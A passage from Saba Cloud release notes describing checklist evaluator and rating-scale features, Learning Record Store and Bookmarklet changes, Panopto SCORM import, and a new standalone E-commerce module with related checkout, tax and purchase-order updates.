- Item level evaluators can mark complete the items they are responsible for, provide comments and add attachments to them.
- Item level evaluators can provide overall comments and add overall attachments to the checklist.

- Item level evaluators can mark the entire checklist complete at any time.
- If the item level evaluator attempts to mark a checklist complete and all items in the checklist are not complete, then Saba Cloud displays a warning message, and provides them an option to either proceed or not.

#### **Checklist evaluation notifications**

• When learner requests for evaluation of a particular item, Saba Cloud sends Inbox notification only to evaluators for that item and not checklist-level evaluators.

**Note:** Currently, when a learner requests for evaluation of a checklist item, Saba Cloud does not generate the "Learner has requested evaluation for checklist" notification to the Message Center or MS Outlook.

- When learner clicks the **Request All** button, Saba Cloud sends Inbox notification only to all item-level evaluators and not checklist-level evaluators.
- When learner clicks the **Request Evaluation** from plan, class summary, class details page, or the checklist details page, Saba Cloud sends Inbox notification only to all checklist-level evaluators and not item-level evaluators.

#### Use case

There is a need to enhance the checklist functionality to meet the expanding requirements of organizations using it. Many organizations require separate evaluators to sign off different items in a checklist. By adding the ability to use different evaluators for different checklist items, organizations get flexibility and control in managing checklists in a better way.

## Notifying new evaluators of a checklist

#### How did it work?

After a checklist was assigned to learners, if learning administrators added new evaluators to the checklist, then the new evaluators were not informed about the checklist assignment via Message Center notifications.

#### How does it work now?

With this update, when new evaluators are added to a checklist, then the new evaluators are now informed about the checklist assignment via email and Message Center notifications.

The following new notification is triggered:

#### Learner has requested evaluation for checklist

This notification is triggered when learners request the evaluation of a checklist in their plan.

Note: When a learner requests for evaluation of a checklist item, Saba Cloud does not generate this notification to the learner's Message Center or MS Outlook.

When existing evaluators are removed, then those evaluators are not notified; however, they are no more able to view the checklist as evaluators, and thereby cannot evaluate it.

#### Use case

There is a need to enhance the checklist functionality to meet the expanding requirements of organizations using it. People evaluating a checklist need to know when they are assigned a checklist for evaluation.

## **Rating scales for checklists**

How did it work?

Prior to this update, Saba Cloud did not provide the ability to create rating scales for a checklist.

How does it work now?

With this update, Saba Cloud allows learning administrators to create and edit rating scales for a checklist while defining the checklist.

To create a new rating scale for a checklist:

- **1.** Edit the required checklist.
- 2. Click Additional Options to view more options.
- 3. Select the Allow Rating checkbox. The rating scale options appear.
- 4. Click the New rating scale button. The Create new rating scale popup page opens.

| Create n    | Create new rating scale |                              |               |  |  |
|-------------|-------------------------|------------------------------|---------------|--|--|
| Name:       |                         | Make it default rating scale | 9             |  |  |
| <b>⊕</b> Ac | dd new level            | emove level                  |               |  |  |
| Ratin       | g Level Name            |                              | Value         |  |  |
| Poor        |                         |                              | 1.00          |  |  |
| ОК          |                         |                              | 2.00          |  |  |
| Good        | I                       |                              | 3.00          |  |  |
| Very        | Good                    |                              | 4.00          |  |  |
| Exce        | ptional                 |                              | 5.00          |  |  |
|             |                         | [                            | Cancel Create |  |  |

#### Figure 104: New rating scale in checklist

- 5. Specify the scale name and add rating levels and values as required.
- 6. Click the Create button to create the scale.

To update a rating level, double-click the rating level row. Specify the required level name and value, and click **Update**. If the value is modified for a rating level that is used to rate a learner's checklist item, then Saba Cloud updates the rating level for the learner's checklist item as well.

To delete a rating level, select the level and click the **Remove level** button. You can only delete a rating level in a scale if it is not used for rating a learner. A rating level cannot be deleted if it is used for rating at least one learner.

| Add new level     | ve level |              |        |      |
|-------------------|----------|--------------|--------|------|
| Rating Level Name |          |              | Value  |      |
| Poor              |          |              | 1.00   |      |
| ОК                |          |              | 2.00   |      |
| Good              |          |              | 3      | *    |
| Very Good         | Update   | Cancel       | 4.00   |      |
| Exceptional       |          |              | 5.00   |      |
|                   |          | Delete Scale | Cancel | Save |

#### Figure 105: Update a rating level

To edit or delete an existing rating scale:

- **1.** Edit the required checklist.
- 2. Click Additional Options to view more options.
- 3. Select the Allow Rating checkbox. The rating scale options appear.
- 4. Click the Select rating scale dropdown list.
- 5. To edit the scale, click the edit icon besides a rating scale name. The Edit rating scale popup page opens.

### Note:

- You can modify a rating scale even after a checklist is assigned to a user. The changes made to the rating scale in one checklist, are reflected in the rating scale in all checklists where that scale is used.
- If an evaluator has downloaded a checklist for offline evaluation and if the rating scale used in that checklist is modified, then Saba Cloud unlocks the checklist and the evaluator has to download the checklist again for evaluation.
- 6. To delete the scale, click the delete icon besides the rating scale or click the Delete Scale button.

### Note:

A rating scale that is already used for rating a learner cannot be deleted.

|                | 🖉 Allow Rating 🕕    |                                           |
|----------------|---------------------|-------------------------------------------|
|                | Select rating scale | Default Rating List   OR New rating scale |
|                |                     | Scale1 🖍 🗙                                |
|                | Preview             | Scale2 ot Rated                           |
|                |                     | Default Rating 🧪 🗶                        |
| Attachments    |                     | List                                      |
| Choose File No | file chosen         |                                           |
|                |                     |                                           |

#### Figure 106: Edit or delete an existing rating scale in checklist

While creating or editing a scale, you can:

- Designate a scale as the default one.
- Allow "NA" rating in the scale.

#### Use case

There is a need to enhance the checklist functionality to meet the expanding requirements of organizations using it. Rather than having a static rating scale, administrators need the ability to create one or more rating scales on-the-go for a checklist.

## **Changes to Learning Record Store (LRS) services**

#### How did it work?

Saba Cloud provided the following services under the Learning Record Store service:

- Social LRS
- Bookmarklet (Beta)

When **Bookmarklet** (**Beta**) service was enabled, users could record a particular site activity to Saba LRS by clicking **Bookmarklet** in the browser's bookmark bar with the site open in their browser. A popup with the **Mark Complete** action would appear. Clicking **Mark Complete** would record the activity to LRS.

#### How does it work now?

This update makes the following changes to services related to the Learning Record Store (LRS):

Changes to the names of services

#### Table 56: Service name changes

| Old Name              | New Name                   |  |
|-----------------------|----------------------------|--|
| Learning Record Store | Learning Experiences       |  |
| Social LRS            | Record Social Interactions |  |

| Old Name           | New Name         |
|--------------------|------------------|
| Bookmarklet (Beta) | Saba Bookmarklet |

#### Changes to behavior of Saba Bookmarklet service

Additionally, it adds the new **Mark Complete on Web** service under **Saba Bookmarklet** service. This sub-service now controls the ability of users to mark an external resource complete. That is, if the **Mark Complete on Web** sub-service is enabled, only then the **Mark Complete** action appears on clicking **Saba Bookmarklet** in the browser's bookmark bar.

#### Use case

There is a need to realign all services related to Learning Record Store (LRS) so that they form a cohesive and logical group.

## Locale support for LRS statements in user's activity stream

#### How did it work?

Prior to this update, the LRS statements in the **Learning Activity** tab of a user's **Activity Stream** were not translated in locales other than English.

#### How does it work now?

With this update, when a user is logged into Saba Cloud using a locale other than English (en\_US), LRS statements in the **Learning Activity** tab of the user's **Activity Stream** are now translated and displayed in the logged in locale.

Only the "verb" and "resource type" in the statement are translated. The "actor" and "object" in the statement are not translated.

Mote:

- The LRS statements are displayed in the locale that is selected by the user from Account Preferences > Set Locale.
- If user selects a locale from Saba Cloud's login page, then it does not impact the LRS statements. For example, if a user has set locale as French from Account Preferences > Set Locale, but is logging in to Saba Cloud by selecting German locale from the login page, then LRS statements are still displayed in French locale.

Use case

The LRS statements need to be displayed in the logged in user's locale.

## Content

## Enhanced third-party support for Saba Anywhere

How did it work?

In the earlier version of Saba Anywhere, the default compatibility mode of the browser control was capped at MS Internet Explorer 7. As a result, there were limitations on the display of certain content. For example, HTML documents containing HTML5 canvas tags were not displayed properly, even if IE 9 was installed on the machine.

How does it work now?

With this update, Saba Anywhere's browser control defaults to using the compatibility mode that matches the installed version of MS Internet Explorer. This allows Saba Anywhere to render HTML5 contents seamlessly, irrespective of the installed browser.

Note: Users with older version of Saba Anywhere cannot upgrade to the latest version; they need to install the new version of Saba Anywhere. However, older versions of Saba Anywhere will continue to work as before (with known limitations) with this update of Saba Cloud.

To support the new content format, Saba Anywhere now provides the following enhanced third-party support:

| Table | 57: | Enhanced | third-party | support |
|-------|-----|----------|-------------|---------|
|-------|-----|----------|-------------|---------|

| Туре             | Supported Versions                                                                                                    |
|------------------|----------------------------------------------------------------------------------------------------|
| Operating System | <ul><li>Microsoft Windows 8</li><li>Microsoft Windows 10</li></ul>                                                                                  |
| Java             | Oracle Java Version 1.7 or later                                                                                                    |
| Browser          | <ul> <li>Microsoft Internet Explorer version for Windows OS</li> <li>Mozilla Firefox (Requires additional installation of Xulrunner 1.9)</li> </ul> |

Use case

As more and more content authoring tools allow creation of content in HTML5 format rather than using Flash or Java, HTML5 content is becoming more prevalent and the Saba Anywhere offline content player needs to support the new format.

# Import Panopto videos as SCORM content from the quick course wizard

How did it work?

Prior to this update, the quick course creation wizard supported the ability to add Panopto video content to the course. However, Saba Cloud imported such videos as Video content format while adding them to the content library.

How does it work now?

This update enhances the quick course creation wizards so that learning administrators can bow import Panopto videos as SCORM packages to the content library.

The following new checkbox is added to the Activities step of the wizard:

#### • Upload Video as SCORM Package

Selecting this checkbox allows a Panopto video content to be imported as a SCORM package to the content library. This checkbox is available only if you select *Panopto* as the content provider. Each Panopto SCORM content imported from this flow is added to a default content folder called "Course Contents".

If you do not select this checkbox, then the video is imported as Video content to the content library

| Add Activity:                     | Content +                                                                    |
|-----------------------------------|------------------------------------------------------------------------------|
|                                   | New Content     Search existing      Content     Virtual Class     Recording |
| Name:*                            |                                                                              |
|                                   | O Upload File O URL O Video                                                  |
| Content Provider:*                | Panopto 🔹                                                                    |
| Upload Video as<br>SCORM Package: |                                                                              |
| Add Video:*                       | How Does the Internet Work Choose File                                       |
|                                   | Cancel Add                                                                   |

#### Figure 107: Add video content as a SCORM package from course wizard

To import a Panopto video as a SCORM package:

- 1. Click Admin > Learning > Manage Learning Catalog > New Catalog Item.
- 2. Click the Online Course link.
- 3. Add the required course and class details and go to the Activities tab.
- 4. On the Activities page, select the Video Content option.
- 5. Select Content Provider as Panopto.
- 6. Select the Upload Video as SCORM Package checkbox.
- 7. Choose the required video file and click the Add button.

The resulting SCORM zip file is stored on the Saba Content Server but the video is served through Panopto.

**Note:** The Panopto content provider must be configured and enabled by the system administrator.

#### Use case

There is a need to import Panopto videos as SCORM packages into Saba's content library.

## Using Saba Bookmarklet without having an entry in LRS registry

#### How did it work?

Prior to this update, requests from Saba Bookmarklet were associated with a LRS registry record. Learning administrators would configure a list of Websites or domains that they wanted to be registered as informal learning activities in Saba's LRS. The requests coming from only those Websites that were mentioned in the list, were captured as informal learning activity in the LRS.

#### How does it work now?

With this update, Saba Cloud now allows Saba Bookmarklet requests from non-registered Websites or domains to be captured as informal learning activities in the LRS.

• If a Website or domain is registered in the LRS registry, then the associated verb is picked up from the corresponding LRS registry record.

• If a Website or domain is not registered in the LRS registry, then the default verb used for capturing such requests is "Experienced".

#### Use case

There is a need to remove the dependency of compulsorily registering a domain or Website in the LRS registry before capturing it in the LRS via Saba Bookmarklet.

## Search filters in Learning Activity tab of user's activity stream

#### How did it work?

Prior to this update, there was no option to search for LRS statements in the Learning Activity tab of a user's Activity Stream.

#### How does it work now?

With this update, Saba Cloud provides the ability to search for LRS statements in the **Learning Activity** tab of the user's **Activity Stream**.

Users can search using the following new filters:

#### Table 58: Search filters in Learning Activity tab

| Search field      | Description                                              |
|-------------------|----------------------------------------------------------|
| Verb name         | Select the required verb from the dropdown list.         |
| Activity name     | Specify the required activity name.                      |
| Date on or before | Specify the date before which the activity was recorded. |
| Date on or after  | Specify the date after which the activity was recorded.  |

**Note:** Saba Cloud displays the LRS registry name in the LRS statements; however, the LRS registry name is not searchable.

| ide filters 🔻               |                   |   |
|-----------------------------|-------------------|---|
| Verb name                   | Activity name     | _ |
| ×                           |                   |   |
| Date on or after            | Date on or before |   |
|                             |                   |   |
| Apply filters Clear filters |                   |   |
| User one downloaded file    | e "specialChar1"  |   |

#### Figure 108: Search filters in Learning Activity tab

Additionally, this update provides the following enhancements to the Learning Activity tab.

- Displays clickable links for social resource and Saba Bookmarklet LRS statements.
- Displays title of the external resource in Saba Bookmarklet statements.
- Displays title and registry name (if defined) for Saba Bookmarklet resources.

#### Use case

There is a need to enhance the usability of Learning Activity tab so that users can search for the LRS statements of their choice.

# Chapter

# 4

# **E-commerce**

### **Topics:**

- Country and State fields shown
   as LOV
- Enhancement in checkout flow for Pay later functionality
- Enhancement to Tax API
- Introduce E-commerce as separate module
- Purchase Order Number search field on Order History page
- Purchase private class using learning request
- New keywords for Order confirmed notification
- Support audit while adding or updating pricing information
- VAT Number field on external person and external organization details

# **Country and State fields shown as LOV**

#### How did it work?

Prior to this update, the Country and State fields were shown as LOV only in the addresses details of the order checkout page and internal/external organization. There was a need to make these fields as LOV across the application.

How does it work now?

In this update, the **Country** and **State** fields are shown as LOV in the Create and Update pages of the following areas:

- People > Manage People > Create or Edit Internal Person
- People > Manage People > Create or Edit External Person
- HR > Manage Location & Facilities > Create or Edit Location
- HR > Manage Location & Facilities > Create or Edit Facilities
- Recruiting > Manage Candidates > Candidate Profile

The admin can now select the country and the respective state from the existing list.

| Edit Profile Of Ben Willis |                     |            |          |             |            |  |
|----------------------------|---------------------|------------|----------|-------------|------------|--|
|                            |                     |            |          |             |            |  |
| Main                       | Contact Information | Address    | Password | Preferences | Privileges |  |
|                            |                     |            |          |             |            |  |
| Main Add                   | lress               |            |          |             | -          |  |
| Address                    | 1                   |            |          |             |            |  |
| Address                    | 2                   |            |          |             |            |  |
| Address                    | 3                   |            |          |             |            |  |
| City                       |                     |            |          | Ed          | it         |  |
| State                      |                     | Alaska     | •        |             |            |  |
| Zip/Posta                  | al Code             |            |          |             | ]          |  |
| Country                    |                     | United Sta | ites     | •           |            |  |

#### Figure 109: Country and State fields as LOV

If the country has valid states, then the State field will be shown as LOV otherwise it will be shown as text field only.

| Edit Profile Of Ben      | Willis    |          |             |            |  |  |
|--------------------------|-----------|----------|-------------|------------|--|--|
|                          |           |          |             |            |  |  |
|                          |           |          |             |            |  |  |
| Main Contact Information | Address   | Password | Preferences | Privileges |  |  |
|                          |           |          |             |            |  |  |
|                          |           |          |             |            |  |  |
| Main Address             |           |          |             |            |  |  |
| Address 1                | Goregaon  | West     |             |            |  |  |
| Address 2                |           |          |             |            |  |  |
| Address 3                | Goregaon  | West     |             |            |  |  |
| City                     |           |          | E           | dit        |  |  |
| State/Province           | Maharasht | ra       |             |            |  |  |
| Zip/Postal Code          | 400090    |          |             |            |  |  |
| Country                  | India     |          | •           |            |  |  |

#### Figure 110: Country as LOV and State as text field

If the existing data in Country or State contains invalid or incorrect values, then those values are underlined in red. This will not mandate the user to change the values but just indicate about invalid values.

**Note:** To facilitate migration of incorrect values of countries and states, an easy to use migration tool is available in **System** > **Configure System** > **Countries**. On clicking **Migrate**, it detects incorrect countries/states and allows the admin to update them with the correct values.

| Edit Profile Of Ben Willis |          |          |             |            |  |  |
|----------------------------|----------|----------|-------------|------------|--|--|
|                            |          |          |             |            |  |  |
| Main Contact Information   | Address  | Password | Preferences | Privileges |  |  |
|                            |          |          |             |            |  |  |
| Main Address               |          |          |             |            |  |  |
| Address 1                  | Goregaon | West     |             |            |  |  |
| Address 2                  |          |          |             | ]          |  |  |
| Address 3                  | Goregaon | West     |             |            |  |  |
| City                       |          |          | Ed          | it         |  |  |
| State                      | Maharash | tra 🔻    |             |            |  |  |
| Zip/Postal Code            | 400090   |          |             |            |  |  |
| Country                    | Albania  |          | •           |            |  |  |

Figure 111: Incorrect state highlighted in Red

This feature ensures that there is consistent data across the system and improves integration with the other systems.

# **Enhancement in checkout flow for Pay later functionality**

#### How did it work?

Prior to this update, the Pay later option was displayed as a button in the order checkout page.

| Checkout                                                       |           |                 |       |
|----------------------------------------------------------------|-----------|-----------------|-------|
| My order Payment Review & Confirm                              |           |                 |       |
| Payment Options                                                |           |                 |       |
| Purchase Orders                                                |           |                 | *     |
| Pay by purchase order available to your organization           |           |                 |       |
| Pay by purchase order                                          |           |                 |       |
| Subscription Orders                                            |           |                 |       |
| Pay by subscription order available to learner or organization |           |                 |       |
| Pay by Subscription Orders                                     |           |                 |       |
| Credit Card                                                    |           |                 |       |
| Pay with your credit card                                      |           |                 |       |
| Pay by credit card                                             |           |                 |       |
| PayPal PayPar                                                  |           |                 |       |
| Pay by PayPal account                                          |           |                 |       |
| Pay by PayPal account                                          |           |                 |       |
| Invoice                                                        |           |                 |       |
| Pay by providing invoice details                               |           |                 |       |
| Create Invoice                                                 |           |                 |       |
|                                                                |           |                 |       |
|                                                                |           |                 |       |
|                                                                |           |                 |       |
|                                                                |           |                 |       |
|                                                                |           |                 | ~     |
|                                                                | Pay later | Back Cancel Con | tinue |
|                                                                |           |                 |       |

#### Figure 112: Old Checkout page

How does it work now?

The **Pay later** functionality is now added to the list of payment options as a last payment option.

| Obselvent                                                      |      |        |          |
|----------------------------------------------------------------|------|--------|----------|
| Checkout                                                       |      |        |          |
| My order Payment Review & Confirm                              |      |        |          |
|                                                                |      |        |          |
| Payment Options                                                |      |        |          |
| Burchase Orders                                                |      |        |          |
|                                                                |      |        |          |
|                                                                |      |        |          |
| Pay by purchase order                                          |      |        |          |
| Subscription Orders                                            |      |        |          |
| Pay by subscription order available to learner or organization |      |        |          |
| Pay by Subscription Orders                                     |      |        |          |
| Pay by Subscription Orders                                     |      |        |          |
| Credit890 Card                                                 |      |        |          |
| Pay with your credit890 card                                   |      |        |          |
| Pay by credit890 card                                          |      |        |          |
|                                                                |      |        |          |
| PayPal PayPal                                                  |      |        |          |
| Pay by PayPal account                                          |      |        |          |
| Pay by PayPal account                                          |      |        |          |
|                                                                |      |        |          |
| Invoice                                                        |      |        |          |
| Pay by providing invoice details                               |      |        |          |
| Create Invoice                                                 |      |        |          |
|                                                                |      |        |          |
| Pay later                                                      |      |        |          |
| Please click below to pay later                                |      |        |          |
| Paylater                                                       |      |        |          |
|                                                                |      |        |          |
|                                                                |      |        | -        |
|                                                                | Back | Cancel | Continue |

#### Figure 113: New Checkout page

This will not affect the workflow and it will continue to work as before.

Use case

This improves the end user usability.

# **Enhancement to Tax API**

#### How did it work?

When the Tax API is executed, its times out after 3 minutes in case of failure and returns an error. There is a need to improvise the Tax API call.

How does it work now?

The Tax API call has been improved such that in case of failure it will timeout within a minute and will keep retrying thrice. The timeout and number of retries is not configurable. Once the API times out the retry mechanism will be triggered.

**Note:** This functionality is introduced only for Tax calculation and Tax exemption calls. The order confirmation and order refund calls will not be retried since they are asynchronous calls.

#### Use case

This improves the success rate of Tax API calls.

## Introduce E-commerce as separate module

#### How did it work?

E-commerce was always part of the Learning module. There was a need to make E-commerce as an individual module so that it can stand alone from Learning. It can also be coupled with the Social module to purchase Video Channels via subscriptions. This will help in growing E-commerce.

#### How does it work now?

E-commerce is now introduced as a separate package so that the users can use E-commerce without enabling Learning. Only Cloud admin can enable this package. For existing users, all the E-commerce features would be available within Learning and separately in E-commerce. But the new users, can use the E-commerce package without buying the Learning package.
| Package Name*               | ECommerce          | Rename   |
|-----------------------------|--------------------|----------|
|                             |                    |          |
|                             |                    |          |
| Service Name                |                    | Enabled  |
| Collaboration               |                    |          |
| E Blog                      |                    |          |
| Chat                        |                    |          |
| Conference                  |                    |          |
| Connect                     |                    |          |
| Discussion Foru             | Im                 |          |
| ······ DNA                  |                    |          |
| Document                    |                    |          |
| Folder                      |                    |          |
| 🗏 Groups                    |                    |          |
| Salesforce C                | hatter Integration |          |
| i Ideas                     |                    |          |
| Issues                      |                    |          |
| Private Message             | e                  |          |
| Quick Share                 |                    |          |
| Rewards                     |                    |          |
| Show pQ Score               |                    |          |
| ······ Video Channel        |                    |          |
| ······ Video Chat           |                    |          |
| Workspace                   |                    |          |
| Compensation123             | @Work              |          |
| E-Commerce                  |                    | <b>v</b> |
| ······ Pricing              |                    |          |
| E Promotion                 |                    |          |
| <sup>:</sup> Purchase Order |                    |          |
| Redemption Ord              | ler                | <b>e</b> |
| Subscription                |                    |          |
| Training Unit               |                    |          |

#### Figure 114: E-commerce package content

With this E-commerce package, the user will be able to use the following features:

- 1. Pricing
- **2.** Promotion
- **3.** Purchase Order
- 4. Redemption Order
- 5. Subscription
- 6. Training Unit

Once the package is enabled, the E-commerce and its child services in **System** > **Configure System** > **Services**, will be enabled too.

| E-Commerce            |          | 4     |
|-----------------------|----------|-------|
| ······ Pricing        | 1        | 1     |
| ······ Promotion      |          | 1     |
| ······ Purchase Order |          | 1     |
| Redemption Order      |          | 1     |
| Subscription          |          | 1     |
| E Training Unit       | <b>v</b> | all a |

#### Figure 115: E-commerce service

| Ecommerce Home       | Ton Ecommerce Activities                                                                     |
|----------------------|----------------------------------------------------------------------------------------------|
| Manage Ecommerce     | top Econimerce Activities                                                                    |
| Training Unit        | Manage promotion, redemption order, subscription, training unit, purchase order and pricing. |
| Purchase Orders      | New Subscription   New Promotion   New Redemption Order   More actions                       |
| Manage Subscriptions |                                                                                              |
| Price Lists          |                                                                                              |

#### Figure 116: E-commerce Home page

These features are currently available under the Learning menu as well.

Subscriptions provide **Order History** where the admin can track only subscriptions related orders.

The user can access the E-commerce menu and its sub menu only when the following privileges are enabled:

- 1. All the privileges under the **MenuVisibility-EcommerceAdmin** component. The privileges are by default enabled for super user and catalog administrator.
- 2. Can Access Ecommerce Admin Role privilege under the System component.

All the privileges related to E-commerce are granted to super user and catalog administrator security role. Hence, the super user and catalog administrator can access the new **E-commerce** menu in **ADMIN** menu. A new **Ecommerce Admin** security role has also been introduced that can be assigned to the user who wants to be E-commerce Administrator.

| Simple Security Role Details: Ecommerce Admin |                                                                |  |  |  |  |  |
|-----------------------------------------------|----------------------------------------------------------------|--|--|--|--|--|
| 123                                           |                                                                |  |  |  |  |  |
| Security Role*                                | Ecommerce Admin                                                |  |  |  |  |  |
| Description                                   | Grants access of Ecommerce to user                             |  |  |  |  |  |
| Domain*                                       | world                                                          |  |  |  |  |  |
| Туре                                          | <ul> <li>Domain Based</li> <li>Criteria Based</li> </ul>       |  |  |  |  |  |
| Is Sensitive                                  | ●No<br>○Yes                                                    |  |  |  |  |  |
| Components                                    | People                                                         |  |  |  |  |  |
| Component<br>Component Privile                | MenuVisibility-EcommerceAdmin Print   Export   Modify Table    |  |  |  |  |  |
| Grant Access                                  | Privilege                                                      |  |  |  |  |  |
|                                               | Can access E-Commerce->E-Commerce Home                         |  |  |  |  |  |
| <b></b>                                       | Can access E-Commerce->Manage E-Commerce                       |  |  |  |  |  |
| 1                                             | Can access E-Commerce->Manage E-Commerce->Promotion            |  |  |  |  |  |
| 1                                             | Can access E-Commerce->Manage E-Commerce->Redemption Order     |  |  |  |  |  |
| 1                                             | Can access E-Commerce->Manage E-Commerce->Configure Microsite  |  |  |  |  |  |
| 1                                             | Can access E-Commerce->Training Unit                           |  |  |  |  |  |
| <b>A</b>                                      | Can access E-Commerce->Training Unit->Training Units           |  |  |  |  |  |
|                                               | Can access E-Commerce->Training Unit->Manage Agreements        |  |  |  |  |  |
|                                               | Can access E-Commerce->Purchase Orders                         |  |  |  |  |  |
|                                               | Can access E-Commerce->Manage Subscription                     |  |  |  |  |  |
|                                               | Can access E-Commerce->Manage Subscription->Subscription       |  |  |  |  |  |
|                                               | Can access E-Commerce->Manage Subscription->Order History      |  |  |  |  |  |
|                                               | Can access E-Commerce->Manage Subscription->Subscription Usage |  |  |  |  |  |
|                                               | Can access E-Commerce->Price Lists                             |  |  |  |  |  |
| 1                                             | Can access E-Commerce->Manage Subscription->Subscription Order |  |  |  |  |  |

#### Figure 117: E-commerce MenuVisibility privileges

The e-commerce related settings are copied from **Orders** and **Internal Orders** services and made available under the **E-commerce** service.

| Select ecommerce configuration based on domain                                                                                                    |                                     |
|----------------------------------------------------------------------------------------------------|-------------------------------------|
| If this BR is enabled then the following properties will be taken from microsite associated with the<br>user's domain instead of the microsite that the user has logged into: Shopping cart, Supported<br>payment types, Payment gateway configuration, tax configuration                                           | ● On<br>○ Off                       |
| Split Payment Refund Policy                                                                                                    |                                     |
| In case of split payment, selected mode of payment will be refunded first.                                                                                                    | Credit card 🔻                       |
| After registration, make payments to course owner/creator                                                                                                    |                                     |
| While registering for a single item order, the payment for a course will go to the microsite<br>associated with the course.                                                                                                    | <ul> <li>On</li> <li>Off</li> </ul> |
| Payment flows for external tenant users                                                                                                    |                                     |
| Enable Payment flows for external users of the tenant.                                                                                                    | ● On<br>● Off                       |
| Training Unit                                                                                                    |                                     |
| This business rule defines the drop policy for refunding training units to the agreement. The value represents the number of days after an order is placed. If an order is dropped after the specified number of days, the training units are not refunded. Leave this field blank to always refund training units. | 8                                   |
| Use Add To Cart as primary action for class                                                                                                    |                                     |
| Use Add To Cart as primary action for class                                                                                                    | ● On<br>○ Off                       |
| Billing Party                                                                                                    |                                     |
| Bill to learner itself instead of learners organization.                                                                                                    | ○ On<br>● Off                       |
| Price to be use for tax calculation                                                                                                    |                                     |
| Indicate which price to be used for order item tax calculation                                                                                                    | On net price 🔻                      |
| Enable deferred payment                                                                                                    |                                     |
| Allows a leaner to place the order and make the payment later.                                                                                                    | ● On<br>● Off                       |
| Show learner's preferred currency even if bill to party is organization                                                                                                    |                                     |
| Displays learning catalog items in learner's preferred currency. The default value is Off. The<br>possible values are: On or Off                                                                                                    | ● On<br>○ Off                       |
| Use order contacts addresses for orders even if bill to party is organization                                                                                                    |                                     |
| Order contacts billing and main address will be considered for order billing and tax shipping<br>address. The default value is Off. The possible values are: On or Off                                                                                                    | ● On<br>○ Off                       |
| Enable Invoice Payment Approval                                                                                                    |                                     |
| After completion of an Order, payment status will be in "payment initiated" state.                                                                                                    | ● On<br>○ Off                       |
| Enable organization based discounts                                                                                                    |                                     |
| Enable organization based discounts on orders                                                                                                    | <ul> <li>On</li> <li>Off</li> </ul> |

#### Figure 118: E-commerce settings

**Note:** These settings are also available under the **Orders** and **Internal Orders** services.

The e-commerce features are moved from **Learning** to the new **E-commerce** menu, but they are still available under **Learning** to avoid any changes to the existing user experience.

Use case

This will help users use E-commerce independently as there is no dependency on the Learning module.

## Purchase Order Number search field on Order History page

#### How did it work?

The **Purchase Order Number** field on the Purchase Order page allows you to search for the purchase orders using the purchase order number. There was a need to replicate this field on the Order History page too to return the orders that are purchased using the given purchase order number.

How does it work now?

The field **Purchase Order Number** has now been added on the **Order History** page (for Orders and Subscriptions orders) that lets the learning, e-commerce administrators and registrars search for the orders that are bought through the given purchase order number. By default, this field does not appear on the page. The administrators and registrar needs to click **Configure**, select the **Purchase Order Number** checkbox, and click **Save**. The field appears on the page.

| Order History         | /                                                            |             |           |                |                                   | 6                                                |                 |                 |
|-----------------------|--------------------------------------------------------------|-------------|-----------|----------------|-----------------------------------|--------------------------------------------------|-----------------|-----------------|
| Order type            | Order     Subscription                                       | order       |           |                |                                   |                                                  |                 |                 |
| You must enter a date | range to search. The date y                                  | ou enter    | in the    | Created On <   | = field must be within 90 days of | the date you enter in the Create                 | ed On ≻= field. |                 |
| Search Orders         |                                                              |             |           |                |                                   |                                                  |                 |                 |
| Created On <=*        | 07.12.2016                                                   |             | Cre       | eated On >=*   | 08.09.2016                        |                                                  |                 |                 |
| Method Of Payment     | -Select One-                                                 | T           | Or        | der Contact    |                                   | Q. (6)                                           |                 |                 |
| Learner Name          |                                                              | ٩.          | Tit       | le             |                                   | Q. (C)                                           |                 |                 |
| Bill To               |                                                              | 9           | 🕤 On      | der Number     |                                   |                                                  |                 |                 |
| Price                 |                                                              |             | Ba        | se Organizatio | on                                | Q C                                              |                 |                 |
| Status                | -Select One-                                                 | ·           | PC        | ) No           | emplo00000000578007               |                                                  |                 |                 |
| You have a saved que  | ery.                                                         |             |           |                |                                   |                                                  |                 |                 |
| Configure   Save Sea  | Configure   Save Search Query   Reset Saved Query Search1123 |             |           |                |                                   |                                                  |                 |                 |
|                       |                                                              |             |           |                |                                   |                                                  |                 |                 |
| Orders                |                                                              |             |           |                |                                   |                                                  | Prin            | t   Export   Me |
| Order Number Ord      | ler Contact                                                  | Bill To     | Price     | Status         | Title                             | Learner Name                                     | Class Type      | Created On      |
| 00794495 ZFI<br>ZLI   | NAME2016100617134714<br>NAME2016100617134714                 | Saba<br>111 | 10<br>USD | Confirmed      | ZCOURSE2016100617134280           | ZFNAME2016100617135623<br>ZLNAME2016100617135623 | Public          | 06.10.2016      |

#### Figure 119: Purchase order number search field

Now, go to Purchase Order and search for any purchase order. Click the purchase order to view the details. Notice the new tab **Transaction** that displays all the orders including subscription orders, that are purchased using the respective purchase order.

| Purchase Order    | Purchase Order Details: 00001402 |                |        |                |  |  |  |
|-------------------|----------------------------------|----------------|--------|----------------|--|--|--|
| Main Related Info | Transaction                      |                |        | * = required   |  |  |  |
|                   |                                  |                | F      | Print   Export |  |  |  |
| Order Number      | D                                | ate Of Payment | Amount |                |  |  |  |
| 00795817          | 2                                | 9.11.2016      | 100    |                |  |  |  |

Figure 120: Transaction tab on purchase order details

Use case

This improves the order search.

### **Purchase private class using learning request**

How did it work?

This is a new feature.

How does it work now?

From this update, a learner can purchase a whole class. Once purchased, a **learning request** is placed for that class and an **order** is created for that learning request. On completion of learning request and order payment, the catalog administrator can create a class with **zero** price and disabled **Display for Learner** checkbox so that the class is termed as private and it will not appear in the Global Search for users. Catalog administrators and registrars can add learners to the class. Saba Cloud can then provide the deeplink of the class registration to the intended group.

A new service **Private Class Purchase** has been introduced under **Ecommerce** that supports the above functionality. By default, this service is disabled. To enable this service, submit a support request. For assistance, contact Saba support.

| Domain*                           | world |            | C. C                   |
|-----------------------------------|-------|------------|------------------------|
|                                   |       |            | Search   Audit Details |
| Names                             |       | Is Enabled | Enabled by Customer    |
| <ul> <li>Collaboration</li> </ul> |       |            | 1                      |
| Ecommerce                         |       |            | I.                     |
| ······ Pricing                    |       | 4          | 1                      |
| ······ Private Class Purc         | hase  |            |                        |
| ······ Promotion                  |       |            | I.                     |
| Purchase Order                    |       | A.         | I.                     |
| Redemption Order                  |       |            | I.                     |
| Subscription                      |       |            | I.                     |
| <sup></sup> Training Unit         |       | <b></b>    |                        |

#### Figure 121: Private Class Purchase service

Once the service is enabled, the catalog administrator can add the price of a private class to the course.

To do so:

- 1. Navigate to Learning > Manage Learning Catalog > Learning Catalog.
- 2. Search for a course to whom you want to add the price.
- 3. Click the Advanced Edit link corresponding to that course. The Main tab of the course details page opens.
